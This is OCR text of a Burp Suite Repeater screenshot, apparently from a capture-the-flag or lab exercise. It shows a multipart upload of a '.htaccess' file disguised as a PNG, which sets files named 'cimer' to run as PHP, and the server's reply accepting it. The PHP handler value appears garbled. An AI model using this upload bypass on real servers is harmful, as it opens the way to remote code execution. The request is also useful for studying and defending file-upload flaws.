 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://172.18.146.241:31009 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 172.18.146.241:31009
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 364
Connection: close
Referer: http://172.18.146.241:31009/
Cookie: _ga=GA1.1.706379933.1571317918
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/png
<FilesMatch "cimer">
SetHandler application/x-httpdphp
</FilesMatch>
-----------------------------191691572411478
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------191691572411478--
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 17 Oct 2019 15:50:16 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 20
Connection: close
Content-Type: text/html
upload to: .htaccess
? < + > Type a search term 0 matches
Done 208 bytes | 113 millis